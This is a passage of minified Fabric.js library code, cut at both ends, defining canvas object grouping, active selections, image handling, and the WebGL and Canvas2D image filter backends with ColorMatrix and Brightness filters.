t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max;t.Group||(t.Group=t.util.createClass(t.Object,t.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,cacheProperties:[],useSetOnGroup:!1,initialize:function(e,t,i){t=t||{},this._objects=[],i&&this.callSuper("initialize",t),this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;if(i)this._updateObjectsACoords();else{var n=t&&t.centerPoint;void 0!==t.originX&&(this.originX=t.originX),void 0!==t.originY&&(this.originY=t.originY),n||this._calcBounds(),this._updateObjectsCoords(n),delete t.centerPoint,this.callSuper("initialize",t)}this.setCoords()},_updateObjectsACoords:function(){for(var e=this._objects.length;e--;)this._objects[e].setCoords(!0,!0)},_updateObjectsCoords:function(e){e=e||this.getCenterPoint();for(var t=this._objects.length;t--;)this._updateObjectCoords(this._objects[t],e)},_updateObjectCoords:function(e,t){var i=e.left,r=e.top;e.set({left:i-t.x,top:r-t.y}),e.group=this,e.setCoords(!0,!0)},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),e&&(this._objects.push(e),e.group=this,e._set("canvas",this.canvas)),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},removeWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),this.remove(e),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},_onObjectAdded:function(e){this.dirty=!0,e.group=this,e._set("canvas",this.canvas)},_onObjectRemoved:function(e){this.dirty=!0,delete e.group},_set:function(e,i){var r=this._objects.length;if(this.useSetOnGroup)for(;r--;)this._objects[r].setOnGroup(e,i);if("canvas"===e)for(;r--;)this._objects[r]._set(e,i);t.Object.prototype._set.call(this,e,i)},toObject:function(e){var i=this.includeDefaultValues,r=this._objects.map(function(t){var r=t.includeDefaultValues;t.includeDefaultValues=i;var n=t.toObject(e);return t.includeDefaultValues=r,n}),n=t.Object.prototype.toObject.call(this,e);return n.objects=r,n},toDatalessObject:function(e){var i,r=this.sourcePath;if(r)i=r;else{var n=this.includeDefaultValues;i=this._objects.map(function(t){var i=t.includeDefaultValues;t.includeDefaultValues=n;var r=t.toDatalessObject(e);return t.includeDefaultValues=i,r})}var s=t.Object.prototype.toDatalessObject.call(this,e);return s.objects=i,s},render:function(e){this._transformDone=!0,this.callSuper("render",e),this._transformDone=!1},shouldCache:function(){var e=this.objectCaching&&(!this.group||this.needsItsOwnCache()||!this.group.isOnACache());if(this.ownCaching=e,e)for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].willDrawShadow())return this.ownCaching=!1,!1;return e},willDrawShadow:function(){if(this.shadow)return t.Object.prototype.willDrawShadow.call(this);for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e].willDrawShadow())return!0;return!1},isOnACache:function(){return this.ownCaching||this.group&&this.group.isOnACache()},drawObject:function(e){for(var t=0,i=this._objects.length;t<i;t++)this._objects[t].render(e);this._drawClipPath(e)},isCacheDirty:function(e){if(this.callSuper("isCacheDirty",e))return!0;if(!this.statefullCache)return!1;for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].isCacheDirty(!0)){if(this._cacheCanvas){var r=this.cacheWidth/this.zoomX,n=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-r/2,-n/2,r,n)}return!0}return!1},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(e){var i=e.calcTransformMatrix(),r=t.util.qrDecompose(i),n=new t.Point(r.translateX,r.translateY);return e.flipX=!1,e.flipY=!1,e.set("scaleX",r.scaleX),e.set("scaleY",r.scaleY),e.skewX=r.skewX,e.skewY=r.skewY,e.angle=r.angle,e.setPositionByOrigin(n,"center","center"),e},_restoreObjectState:function(e){return this.realizeTransform(e),e.setCoords(),delete e.group,this},destroy:function(){return this._objects.forEach(function(e){e.set("dirty",!0)}),this._restoreObjectsState()},toActiveSelection:function(){if(this.canvas){var e=this._objects,i=this.canvas;this._objects=[];var r=this.toObject();delete r.objects;var n=new t.ActiveSelection([]);return n.set(r),n.type="activeSelection",i.remove(this),e.forEach(function(e){e.group=n,e.dirty=!0,i.add(e)}),n.canvas=i,n._objects=e,i._activeObject=n,n.setCoords(),n}},ungroupOnCanvas:function(){return this._restoreObjectsState()},setObjectsCoords:function(){return this.forEachObject(function(e){e.setCoords(!0,!0)}),this},_calcBounds:function(e){for(var t,i,r,n=[],s=[],a=["tr","br","bl","tl"],o=0,l=this._objects.length,c=a.length;o<l;++o)for((t=this._objects[o]).setCoords(!0),r=0;r<c;r++)i=a[r],n.push(t.oCoords[i].x),s.push(t.oCoords[i].y);this._getBounds(n,s,e)},_getBounds:function(e,n,s){var a=new t.Point(i(e),i(n)),o=new t.Point(r(e),r(n)),l=a.y||0,c=a.x||0,h=o.x-a.x||0,u=o.y-a.y||0;this.width=h,this.height=u,s||this.setPositionByOrigin({x:c,y:l},"left","top")},toSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toSVG(e));return this._createBaseSVGMarkup(t,{reviver:e,noStyle:!0,withShadow:!0})},toClipPathSVG:function(e){for(var t=[],i=0,r=this._objects.length;i<r;i++)t.push("\t",this._objects[i].toClipPathSVG(e));return this._createBaseClipPathSVGMarkup(t,{reviver:e})}}),t.Group.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){t.util.enlivenObjects([e.clipPath],function(n){var s=t.util.object.clone(e,!0);s.clipPath=n[0],delete s.objects,i&&i(new t.Group(r,s,!0))})})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.ActiveSelection||(t.ActiveSelection=t.util.createClass(t.Group,{type:"activeSelection",initialize:function(e,i){i=i||{},this._objects=e||[];for(var r=this._objects.length;r--;)this._objects[r].group=this;i.originX&&(this.originX=i.originX),i.originY&&(this.originY=i.originY),this._calcBounds(),this._updateObjectsCoords(),t.Object.prototype.initialize.call(this,i),this.setCoords()},toGroup:function(){var e=this._objects.concat();this._objects=[];var i=t.Object.prototype.toObject.call(this),r=new t.Group([]);if(delete i.type,r.set(i),e.forEach(function(e){e.canvas.remove(e),e.group=r}),r._objects=e,!this.canvas)return r;var n=this.canvas;return n.add(r),n._activeObject=r,r.setCoords(),r},onDeselect:function(){return this.destroy(),!1},toString:function(){return"#<fabric.ActiveSelection: ("+this.complexity()+")>"},shouldCache:function(){return!1},isOnACache:function(){return!1},_renderControls:function(e,t,i){e.save(),e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.callSuper("_renderControls",e,t),void 0===(i=i||{}).hasControls&&(i.hasControls=!1),void 0===i.hasRotatingPoint&&(i.hasRotatingPoint=!1),i.forActiveSelection=!0;for(var r=0,n=this._objects.length;r<n;r++)this._objects[r]._renderControls(e,i);e.restore()}}),t.ActiveSelection.fromObject=function(e,i){t.util.enlivenObjects(e.objects,function(r){delete e.objects,i&&i(new t.ActiveSelection(r,e,!0))})})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=fabric.util.object.extend;e.fabric||(e.fabric={}),e.fabric.Image?fabric.warn("fabric.Image is already defined."):(fabric.Image=fabric.util.createClass(fabric.Object,{type:"image",crossOrigin:"",strokeWidth:0,_lastScaleX:1,_lastScaleY:1,_filterScalingX:1,_filterScalingY:1,minimumScaleTrigger:.5,stateProperties:fabric.Object.prototype.stateProperties.concat("cropX","cropY"),cacheKey:"",cropX:0,cropY:0,initialize:function(e,t){t||(t={}),this.filters=[],this.cacheKey="texture"+fabric.Object.__uid++,this.callSuper("initialize",t),this._initElement(e,t)},getElement:function(){return this._element||{}},setElement:function(e,t){return this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._element=e,this._originalElement=e,this._initConfig(t),0!==this.filters.length&&this.applyFilters(),this.resizeFilter&&this.applyResizeFilters(),this},removeTexture:function(e){var t=fabric.filterBackend;t&&t.evictCachesForKey&&t.evictCachesForKey(e)},dispose:function(){this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._cacheContext=void 0,["_originalElement","_element","_filteredEl","_cacheCanvas"].forEach(function(e){fabric.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this))},setCrossOrigin:function(e){return this.crossOrigin=e,this._element.crossOrigin=e,this},getOriginalSize:function(){var e=this.getElement();return{width:e.naturalWidth||e.width,height:e.naturalHeight||e.height}},_stroke:function(e){if(this.stroke&&0!==this.strokeWidth){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,-i),e.lineTo(t,-i),e.lineTo(t,i),e.lineTo(-t,i),e.lineTo(-t,-i),e.closePath()}},_renderDashedStroke:function(e){var t=-this.width/2,i=-this.height/2,r=this.width,n=this.height;e.save(),this._setStrokeStyles(e,this),e.beginPath(),fabric.util.drawDashedLine(e,t,i,t+r,i,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i,t+r,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t+r,i+n,t,i+n,this.strokeDashArray),fabric.util.drawDashedLine(e,t,i+n,t,i,this.strokeDashArray),e.closePath(),e.restore()},toObject:function(e){var i=[];this.filters.forEach(function(e){e&&i.push(e.toObject())});var r=t(this.callSuper("toObject",["crossOrigin","cropX","cropY"].concat(e)),{src:this.getSrc(),filters:i});return this.resizeFilter&&(r.resizeFilter=this.resizeFilter.toObject()),r},hasCrop:function(){return this.cropX||this.cropY||this.width<this._element.width||this.height<this._element.height},_toSVG:function(){var e,t=[],i=[],r=-this.width/2,n=-this.height/2,s="";if(this.hasCrop()){var a=fabric.Object.__uid++;t.push('<clipPath id="imageCrop_'+a+'">\n','\t<rect x="'+r+'" y="'+n+'" width="'+this.width+'" height="'+this.height+'" />\n',"</clipPath>\n"),s=' clip-path="url(#imageCrop_'+a+')" '}if(i.push("\t<image ","COMMON_PARTS",'xlink:href="',this.getSvgSrc(!0),'" x="',r-this.cropX,'" y="',n-this.cropY,'" width="',this._element.width||this._element.naturalWidth,'" height="',this._element.height||this._element.height,'"',s,"></image>\n"),this.stroke||this.strokeDashArray){var o=this.fill;this.fill=null,e=["\t<rect ",'x="',r,'" y="',n,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'],this.fill=o}return t="fill"!==this.paintFirst?t.concat(e,i):t.concat(i,e)},getSrc:function(e){var t=e?this._element:this._originalElement;return t?t.toDataURL?t.toDataURL():t.src:this.src||""},setSrc:function(e,t,i){return fabric.util.loadImage(e,function(e){this.setElement(e,i),this._setWidthHeight(),t(this)},this,i&&i.crossOrigin),this},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyResizeFilters:function(){var e=this.resizeFilter,t=this.minimumScaleTrigger,i=this.getTotalObjectScaling(),r=i.scaleX,n=i.scaleY,s=this._filteredEl||this._originalElement;if(this.group&&this.set("dirty",!0),!e||r>t&&n>t)return this._element=s,this._filterScalingX=1,this._filterScalingY=1,this._lastScaleX=r,void(this._lastScaleY=n);fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend());var a=fabric.util.createCanvasElement(),o=this._filteredEl?this.cacheKey+"_filtered":this.cacheKey,l=s.width,c=s.height;a.width=l,a.height=c,this._element=a,this._lastScaleX=e.scaleX=r,this._lastScaleY=e.scaleY=n,fabric.filterBackend.applyFilters([e],s,l,c,this._element,o),this._filterScalingX=a.width/this._originalElement.width,this._filterScalingY=a.height/this._originalElement.height},applyFilters:function(e){if(e=(e=e||this.filters||[]).filter(function(e){return e&&!e.isNeutralState()}),this.set("dirty",!0),this.removeTexture(this.cacheKey+"_filtered"),0===e.length)return this._element=this._originalElement,this._filteredEl=null,this._filterScalingX=1,this._filterScalingY=1,this;var t=this._originalElement,i=t.naturalWidth||t.width,r=t.naturalHeight||t.height;if(this._element===this._originalElement){var n=fabric.util.createCanvasElement();n.width=i,n.height=r,this._element=n,this._filteredEl=n}else this._element=this._filteredEl,this._filteredEl.getContext("2d").clearRect(0,0,i,r),this._lastScaleX=1,this._lastScaleY=1;return fabric.filterBackend||(fabric.filterBackend=fabric.initFilterBackend()),fabric.filterBackend.applyFilters(e,this._originalElement,i,r,this._element,this.cacheKey),this._originalElement.width===this._element.width&&this._originalElement.height===this._element.height||(this._filterScalingX=this._element.width/this._originalElement.width,this._filterScalingY=this._element.height/this._originalElement.height),this},_render:function(e){!0!==this.isMoving&&this.resizeFilter&&this._needsResize()&&this.applyResizeFilters(),this._stroke(e),this._renderPaintInOrder(e)},shouldCache:function(){return this.ownCaching=this.objectCaching&&this.needsItsOwnCache(),this.ownCaching},_renderFill:function(e){var t=this.width,i=this.height,r=t*this._filterScalingX,n=i*this._filterScalingY,s=-t/2,a=-i/2,o=this._element;o&&e.drawImage(o,this.cropX*this._filterScalingX,this.cropY*this._filterScalingY,r,n,s,a,t,i)},_needsResize:function(){var e=this.getTotalObjectScaling();return e.scaleX!==this._lastScaleX||e.scaleY!==this._lastScaleY},_resetWidthHeight:function(){this.set(this.getOriginalSize())},_initElement:function(e,t){this.setElement(fabric.util.getById(e),t),fabric.util.addClass(this.getElement(),fabric.Image.CSS_CANVAS)},_initConfig:function(e){e||(e={}),this.setOptions(e),this._setWidthHeight(e),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(e,t){e&&e.length?fabric.util.enlivenObjects(e,function(e){t&&t(e)},"fabric.Image.filters"):t&&t()},_setWidthHeight:function(e){e||(e={});var t=this.getElement();this.width=e.width||t.naturalWidth||t.width||0,this.height=e.height||t.naturalHeight||t.height||0},parsePreserveAspectRatioAttribute:function(){var e,t=fabric.util.parsePreserveAspectRatioAttribute(this.preserveAspectRatio||""),i=this._element.width,r=this._element.height,n=1,s=1,a=0,o=0,l=0,c=0,h=this.width,u=this.height,d={width:h,height:u};return!t||"none"===t.alignX&&"none"===t.alignY?(n=h/i,s=u/r):("meet"===t.meetOrSlice&&(e=(h-i*(n=s=fabric.util.findScaleToFit(this._element,d)))/2,"Min"===t.alignX&&(a=-e),"Max"===t.alignX&&(a=e),e=(u-r*s)/2,"Min"===t.alignY&&(o=-e),"Max"===t.alignY&&(o=e)),"slice"===t.meetOrSlice&&(e=i-h/(n=s=fabric.util.findScaleToCover(this._element,d)),"Mid"===t.alignX&&(l=e/2),"Max"===t.alignX&&(l=e),e=r-u/s,"Mid"===t.alignY&&(c=e/2),"Max"===t.alignY&&(c=e),i=h/n,r=u/s)),{width:i,height:r,scaleX:n,scaleY:s,offsetLeft:a,offsetTop:o,cropX:l,cropY:c}}}),fabric.Image.CSS_CANVAS="canvas-img",fabric.Image.prototype.getSvgSrc=fabric.Image.prototype.getSrc,fabric.Image.fromObject=function(e,t){var i=fabric.util.object.clone(e);fabric.util.loadImage(i.src,function(e,r){r?t&&t(null,r):fabric.Image.prototype._initFilters.call(i,i.filters,function(r){i.filters=r||[],fabric.Image.prototype._initFilters.call(i,[i.resizeFilter],function(r){i.resizeFilter=r[0],fabric.util.enlivenObjects([i.clipPath],function(r){i.clipPath=r[0];var n=new fabric.Image(e,i);t(n)})})})},null,i.crossOrigin)},fabric.Image.fromURL=function(e,t,i){fabric.util.loadImage(e,function(e){t&&t(new fabric.Image(e,i))},null,i&&i.crossOrigin)},fabric.Image.ATTRIBUTE_NAMES=fabric.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href crossOrigin".split(" ")),fabric.Image.fromElement=function(e,i,r){var n=fabric.parseAttributes(e,fabric.Image.ATTRIBUTE_NAMES);fabric.Image.fromURL(n["xlink:href"],i,t(r?fabric.util.object.clone(r):{},n))})}("undefined"!=typeof exports?exports:this),fabric.util.object.extend(fabric.Object.prototype,{_getAngleValueForStraighten:function(){var e=this.angle%360;return e>0?90*Math.round((e-1)/90):90*Math.round(e/90)},straighten:function(){return this.rotate(this._getAngleValueForStraighten()),this},fxStraighten:function(e){var t=function(){},i=(e=e||{}).onComplete||t,r=e.onChange||t,n=this;return fabric.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(e){n.rotate(e),r()},onComplete:function(){n.setCoords(),i()}}),this}}),fabric.util.object.extend(fabric.StaticCanvas.prototype,{straightenObject:function(e){return e.straighten(),this.requestRenderAll(),this},fxStraightenObject:function(e){return e.fxStraighten({onChange:this.requestRenderAllBound}),this}}),function(){"use strict";function e(e,t){var i="precision "+t+" float;\nvoid main(){}",r=e.createShader(e.FRAGMENT_SHADER);return e.shaderSource(r,i),e.compileShader(r),!!e.getShaderParameter(r,e.COMPILE_STATUS)}function t(e){e&&e.tileSize&&(this.tileSize=e.tileSize),this.setupGLContext(this.tileSize,this.tileSize),this.captureGPUInfo()}fabric.isWebglSupported=function(t){if(fabric.isLikelyNode)return!1;t=t||fabric.WebglFilterBackend.prototype.tileSize;var i=document.createElement("canvas"),r=i.getContext("webgl")||i.getContext("experimental-webgl"),n=!1;if(r){fabric.maxTextureSize=r.getParameter(r.MAX_TEXTURE_SIZE),n=fabric.maxTextureSize>=t;for(var s=["highp","mediump","lowp"],a=0;a<3;a++)if(e(r,s[a])){fabric.webGlPrecision=s[a];break}}return this.isSupported=n,n},fabric.WebglFilterBackend=t,t.prototype={tileSize:2048,resources:{},setupGLContext:function(e,t){this.dispose(),this.createWebGLCanvas(e,t),this.aPosition=new Float32Array([0,0,0,1,1,0,1,1]),this.chooseFastestCopyGLTo2DMethod(e,t)},chooseFastestCopyGLTo2DMethod:function(e,t){var i,r=void 0!==window.performance;try{new ImageData(1,1),i=!0}catch(e){i=!1}var n="undefined"!=typeof ArrayBuffer,s="undefined"!=typeof Uint8ClampedArray;if(r&&i&&n&&s){var a,o,l=fabric.util.createCanvasElement(),c=new ArrayBuffer(e*t*4),h={imageBuffer:c,destinationWidth:e,destinationHeight:t,targetCanvas:l};l.width=e,l.height=t,a=window.performance.now(),copyGLTo2DDrawImage.call(h,this.gl,h),o=window.performance.now()-a,a=window.performance.now(),copyGLTo2DPutImageData.call(h,this.gl,h),o>window.performance.now()-a?(this.imageBuffer=c,this.copyGLTo2D=copyGLTo2DPutImageData):this.copyGLTo2D=copyGLTo2DDrawImage}},createWebGLCanvas:function(e,t){var i=fabric.util.createCanvasElement();i.width=e,i.height=t;var r={alpha:!0,premultipliedAlpha:!1,depth:!1,stencil:!1,antialias:!1},n=i.getContext("webgl",r);n||(n=i.getContext("experimental-webgl",r)),n&&(n.clearColor(0,0,0,0),this.canvas=i,this.gl=n)},applyFilters:function(e,t,i,r,n,s){var a,o=this.gl;s&&(a=this.getCachedTexture(s,t));var l={originalWidth:t.width||t.originalWidth,originalHeight:t.height||t.originalHeight,sourceWidth:i,sourceHeight:r,destinationWidth:i,destinationHeight:r,context:o,sourceTexture:this.createTexture(o,i,r,!a&&t),targetTexture:this.createTexture(o,i,r),originalTexture:a||this.createTexture(o,i,r,!a&&t),passes:e.length,webgl:!0,aPosition:this.aPosition,programCache:this.programCache,pass:0,filterBackend:this,targetCanvas:n},c=o.createFramebuffer();return o.bindFramebuffer(o.FRAMEBUFFER,c),e.forEach(function(e){e&&e.applyTo(l)}),resizeCanvasIfNeeded(l),this.copyGLTo2D(o,l),o.bindTexture(o.TEXTURE_2D,null),o.deleteTexture(l.sourceTexture),o.deleteTexture(l.targetTexture),o.deleteFramebuffer(c),n.getContext("2d").setTransform(1,0,0,1,0,0),l},applyFiltersDebug:function(e,t,i,r,n,s){var a=this.gl,o=this.applyFilters(e,t,i,r,n,s),l=a.getError();if(l!==a.NO_ERROR){var c=this.glErrorToString(a,l),h=new Error("WebGL Error "+c);throw h.glErrorCode=l,h}return o},glErrorToString:function(e,t){if(!e)return"Context undefined for error code: "+t;if("number"!=typeof t)return"Error code is not a number";switch(t){case e.NO_ERROR:return"NO_ERROR";case e.INVALID_ENUM:return"INVALID_ENUM";case e.INVALID_VALUE:return"INVALID_VALUE";case e.INVALID_OPERATION:return"INVALID_OPERATION";case e.INVALID_FRAMEBUFFER_OPERATION:return"INVALID_FRAMEBUFFER_OPERATION";case e.OUT_OF_MEMORY:return"OUT_OF_MEMORY";case e.CONTEXT_LOST_WEBGL:return"CONTEXT_LOST_WEBGL";default:return"UNKNOWN_ERROR"}},dispose:function(){this.canvas&&(this.canvas=null,this.gl=null),this.clearWebGLCaches()},clearWebGLCaches:function(){this.programCache={},this.textureCache={}},createTexture:function(e,t,i,r){var n=e.createTexture();return e.bindTexture(e.TEXTURE_2D,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,e.NEAREST),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE),r?e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,r):e.texImage2D(e.TEXTURE_2D,0,e.RGBA,t,i,0,e.RGBA,e.UNSIGNED_BYTE,null),n},getCachedTexture:function(e,t){if(this.textureCache[e])return this.textureCache[e];var i=this.createTexture(this.gl,t.width,t.height,t);return this.textureCache[e]=i,i},evictCachesForKey:function(e){this.textureCache[e]&&(this.gl.deleteTexture(this.textureCache[e]),delete this.textureCache[e])},copyGLTo2D:copyGLTo2DDrawImage,captureGPUInfo:function(){if(this.gpuInfo)return this.gpuInfo;var e=this.gl,t=e.getExtension("WEBGL_debug_renderer_info"),i={renderer:"",vendor:""};if(t){var r=e.getParameter(t.UNMASKED_RENDERER_WEBGL),n=e.getParameter(t.UNMASKED_VENDOR_WEBGL);r&&(i.renderer=r.toLowerCase()),n&&(i.vendor=n.toLowerCase())}return this.gpuInfo=i,i}}}(),function(){"use strict";var e=function(){};function t(){}fabric.Canvas2dFilterBackend=t,t.prototype={evictCachesForKey:e,dispose:e,clearWebGLCaches:e,resources:{},applyFilters:function(e,t,i,r,n){var s=n.getContext("2d");s.drawImage(t,0,0,i,r);var a={sourceWidth:i,sourceHeight:r,imageData:s.getImageData(0,0,i,r),originalEl:t,originalImageData:s.getImageData(0,0,i,r),canvasEl:n,ctx:s,filterBackend:this};return e.forEach(function(e){e.applyTo(a)}),a.imageData.width===i&&a.imageData.height===r||(n.width=a.imageData.width,n.height=a.imageData.height),s.putImageData(a.imageData,0,0),a}}}(),fabric.Image=fabric.Image||{},fabric.Image.filters=fabric.Image.filters||{},fabric.Image.filters.BaseFilter=fabric.util.createClass({type:"BaseFilter",vertexSource:"attribute vec2 aPosition;\nvarying vec2 vTexCoord;\nvoid main() {\nvTexCoord = aPosition;\ngl_Position = vec4(aPosition * 2.0 - 1.0, 0.0, 1.0);\n}",fragmentSource:"precision highp float;\nvarying vec2 vTexCoord;\nuniform sampler2D uTexture;\nvoid main() {\ngl_FragColor = texture2D(uTexture, vTexCoord);\n}",initialize:function(e){e&&this.setOptions(e)},setOptions:function(e){for(var t in e)this[t]=e[t]},createProgram:function(e,t,i){t=t||this.fragmentSource,i=i||this.vertexSource,"highp"!==fabric.webGlPrecision&&(t=t.replace(/precision highp float/g,"precision "+fabric.webGlPrecision+" float"));var r=e.createShader(e.VERTEX_SHADER);if(e.shaderSource(r,i),e.compileShader(r),!e.getShaderParameter(r,e.COMPILE_STATUS))throw new Error("Vertex shader compile error for "+this.type+": "+e.getShaderInfoLog(r));var n=e.createShader(e.FRAGMENT_SHADER);if(e.shaderSource(n,t),e.compileShader(n),!e.getShaderParameter(n,e.COMPILE_STATUS))throw new Error("Fragment shader compile error for "+this.type+": "+e.getShaderInfoLog(n));var s=e.createProgram();if(e.attachShader(s,r),e.attachShader(s,n),e.linkProgram(s),!e.getProgramParameter(s,e.LINK_STATUS))throw new Error('Shader link error for "${this.type}" '+e.getProgramInfoLog(s));var a=this.getAttributeLocations(e,s),o=this.getUniformLocations(e,s)||{};return o.uStepW=e.getUniformLocation(s,"uStepW"),o.uStepH=e.getUniformLocation(s,"uStepH"),{program:s,attributeLocations:a,uniformLocations:o}},getAttributeLocations:function(e,t){return{aPosition:e.getAttribLocation(t,"aPosition")}},getUniformLocations:function(){return{}},sendAttributeData:function(e,t,i){var r=t.aPosition,n=e.createBuffer();e.bindBuffer(e.ARRAY_BUFFER,n),e.enableVertexAttribArray(r),e.vertexAttribPointer(r,2,e.FLOAT,!1,0,0),e.bufferData(e.ARRAY_BUFFER,i,e.STATIC_DRAW)},_setupFrameBuffer:function(e){var t,i,r=e.context;e.passes>1?(t=e.destinationWidth,i=e.destinationHeight,e.sourceWidth===t&&e.sourceHeight===i||(r.deleteTexture(e.targetTexture),e.targetTexture=e.filterBackend.createTexture(r,t,i)),r.framebufferTexture2D(r.FRAMEBUFFER,r.COLOR_ATTACHMENT0,r.TEXTURE_2D,e.targetTexture,0)):(r.bindFramebuffer(r.FRAMEBUFFER,null),r.finish())},_swapTextures:function(e){e.passes--,e.pass++;var t=e.targetTexture;e.targetTexture=e.sourceTexture,e.sourceTexture=t},isNeutralState:function(){var e=this.mainParameter,t=fabric.Image.filters[this.type].prototype;if(e){if(Array.isArray(t[e])){for(var i=t[e].length;i--;)if(this[e][i]!==t[e][i])return!1;return!0}return t[e]===this[e]}return!1},applyTo:function(e){e.webgl?(this._setupFrameBuffer(e),this.applyToWebGL(e),this._swapTextures(e)):this.applyTo2d(e)},retrieveShader:function(e){return e.programCache.hasOwnProperty(this.type)||(e.programCache[this.type]=this.createProgram(e.context)),e.programCache[this.type]},applyToWebGL:function(e){var t=e.context,i=this.retrieveShader(e);0===e.pass&&e.originalTexture?t.bindTexture(t.TEXTURE_2D,e.originalTexture):t.bindTexture(t.TEXTURE_2D,e.sourceTexture),t.useProgram(i.program),this.sendAttributeData(t,i.attributeLocations,e.aPosition),t.uniform1f(i.uniformLocations.uStepW,1/e.sourceWidth),t.uniform1f(i.uniformLocations.uStepH,1/e.sourceHeight),this.sendUniformData(t,i.uniformLocations),t.viewport(0,0,e.destinationWidth,e.destinationHeight),t.drawArrays(t.TRIANGLE_STRIP,0,4)},bindAdditionalTexture:function(e,t,i){e.activeTexture(i),e.bindTexture(e.TEXTURE_2D,t),e.activeTexture(e.TEXTURE0)},unbindAdditionalTexture:function(e,t){e.activeTexture(t),e.bindTexture(e.TEXTURE_2D,null),e.activeTexture(e.TEXTURE0)},getMainParameter:function(){return this[this.mainParameter]},setMainParameter:function(e){this[this.mainParameter]=e},sendUniformData:function(){},createHelpLayer:function(e){if(!e.helpLayer){var t=document.createElement("canvas");t.width=e.sourceWidth,t.height=e.sourceHeight,e.helpLayer=t}},toObject:function(){var e={type:this.type},t=this.mainParameter;return t&&(e[t]=this[t]),e},toJSON:function(){return this.toObject()}}),fabric.Image.filters.BaseFilter.fromObject=function(e,t){var i=new fabric.Image.filters[e.type](e);return t&&t(i),i},function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.ColorMatrix=r(i.BaseFilter,{type:"ColorMatrix",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nvarying vec2 vTexCoord;\nuniform mat4 uColorMatrix;\nuniform vec4 uConstants;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor *= uColorMatrix;\ncolor += uConstants;\ngl_FragColor = color;\n}",matrix:[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0],mainParameter:"matrix",colorsOnly:!0,initialize:function(e){this.callSuper("initialize",e),this.matrix=this.matrix.slice(0)},applyTo2d:function(e){var t,i,r,n,s,a=e.imageData.data,o=a.length,l=this.matrix,c=this.colorsOnly;for(s=0;s<o;s+=4)t=a[s],i=a[s+1],r=a[s+2],c?(a[s]=t*l[0]+i*l[1]+r*l[2]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+255*l[14]):(n=a[s+3],a[s]=t*l[0]+i*l[1]+r*l[2]+n*l[3]+255*l[4],a[s+1]=t*l[5]+i*l[6]+r*l[7]+n*l[8]+255*l[9],a[s+2]=t*l[10]+i*l[11]+r*l[12]+n*l[13]+255*l[14],a[s+3]=t*l[15]+i*l[16]+r*l[17]+n*l[18]+255*l[19])},getUniformLocations:function(e,t){return{uColorMatrix:e.getUniformLocation(t,"uColorMatrix"),uConstants:e.getUniformLocation(t,"uConstants")}},sendUniformData:function(e,t){var i=this.matrix,r=[i[0],i[1],i[2],i[3],i[5],i[6],i[7],i[8],i[10],i[11],i[12],i[13],i[15],i[16],i[17],i[18]],n=[i[4],i[9],i[14],i[19]];e.uniformMatrix4fv(t.uColorMatrix,!1,r),e.uniform4fv(t.uConstants,n)}}),t.Image.filters.ColorMatrix.fromObject=t.Image.filters.BaseFilter.fromObject}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.Image.filters,r=t.util.createClass;i.Brightness=r(i.BaseFilter,{type:"Brightness",fragmentSource:"precision highp float;\nuniform sampler2D uTexture;\nuniform float uBrightness;\nvarying vec2 vTexCoord;\nvoid main() {\nvec4 color = texture2D(uTexture, vTexCoord);\ncolor.rgb += uBrightness;\ngl_FragColor = color;\n}",brightness:0,mainParameter:"brightness",applyTo2d:function(e){if(0!==this.brightness){var 